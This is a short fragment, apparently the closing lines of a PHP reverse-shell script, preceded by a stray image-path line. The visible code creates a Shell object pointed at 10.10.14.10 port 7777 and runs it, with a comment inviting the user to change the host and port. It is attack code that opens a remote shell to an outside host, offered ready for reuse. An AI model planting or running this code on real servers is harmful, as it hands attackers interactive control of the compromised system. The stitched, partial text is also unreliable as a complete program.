 70 }
71 }
72 echo '<pre>';
73 // change the host address and/or port number as necessary
74 $sh = new Shell('10.10.14.10', 7777);
75 $sh->run();
76 unset($sh);
77 // garbage collector requires PHP v5.3.0 or greater
78 // @gc_collect_cycles();
79 echo '</pre>';
80 ?>